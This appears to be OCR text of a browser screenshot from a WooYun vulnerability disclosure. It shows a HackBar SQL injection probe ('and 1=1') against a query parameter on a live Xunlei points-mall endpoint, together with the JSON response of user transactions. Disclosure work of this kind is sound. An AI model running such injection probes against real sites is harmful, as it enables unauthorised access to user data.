 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://dy.niu....1442386855486 × http://dy.niu.xunlei.com/ × +
dy.niu.xunlei.com/bonus/querytranstime.do?callback=jQuery182069
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://dy.niu.xunlei.com/bonus/querytranstime.do?callback=jQuery18206999116327220966_1442386855464&
queryTime=7_day) and 1=1 and (1=1&_=1442386855486
-
+
Enable Post data Enable Referrer
jQuery18206999116327220966_1442386855464({"rtn":0,"data":{"count":"4","pageDatas":
[{"transTime":"2015-09-16 14:57:11","transDirect":"1","transNum":"10","actName":"积分商城-每日抽奖"},
{"transTime":"2015-09-16 14:57:11","transDirect":"2","transNum":"5","actName":"积分商城-每日抽奖"},
{"transTime":"2015-09-16 14:56:42","transDirect":"2","transNum":"10","actName":"积分商城-积分任
务"}]}})
www.wooyun.org